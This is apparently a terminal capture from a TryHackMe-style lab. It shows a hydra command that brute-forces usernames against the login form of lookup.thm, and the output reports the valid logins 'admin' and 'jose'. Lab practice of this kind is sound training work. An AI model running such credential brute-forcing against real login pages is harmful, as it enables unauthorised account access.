 eep-alive
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p abc lookup.thm http-po
st-form "/login.php:username=^USER^&password=abc:F=Content-Length\: 74"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-23 14:36:50
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries
 per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=abc:F=Content-Lengt
h\: 74
[80][http-post-form] host: lookup.thm   login: admin   password: abc
[80][http-post-form] host: lookup.thm   login: jose   password: abc
[STATUS] 1024.00 tries/min, 1024 tries in 00:01h, 8294431 to do in 135:01h, 16 active
[STATUS] 1031.33 tries/min, 3094 tries in 00:03h, 8292361 to do in 134:01h, 16 active